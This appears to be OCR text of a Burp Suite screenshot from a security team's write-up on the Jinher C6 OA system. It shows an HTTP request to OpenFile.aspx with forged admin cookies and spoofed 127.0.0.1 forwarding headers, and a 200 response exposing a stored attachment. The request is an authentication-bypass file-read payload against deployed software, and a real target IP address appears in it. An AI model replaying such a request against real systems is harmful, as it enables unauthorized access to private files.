 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < > Target: http:
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1229&name=QQ%u622A%u56FE20210402134544.png&type=png HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: http://101.37.71.151/C6/jhsoft.web.workflat/index.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs410m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMBBIDHOCBECAID
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:32:50 GMT
7 Connection: close
8 Content-Length: 69483
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容：QQ截图20210402134544.png
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/8b473ecb-7b39-4384-ada2-b0ec72c4f6ed.png';
23 var strFileType = 'png';
24 var strSid='3jvpvhs410m2wdbbficax5q5';
25 var strFileIDCode='us9w7xWE7do=';
26 var strId = '1229';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
31 if (strTxtReg.indexOf(
32
33 //附件查看增加pdf 2017年10月24日15:04:56
34 if (strFileType.toLowerCase() == 'pdf') {
WgpSec狼组安全团队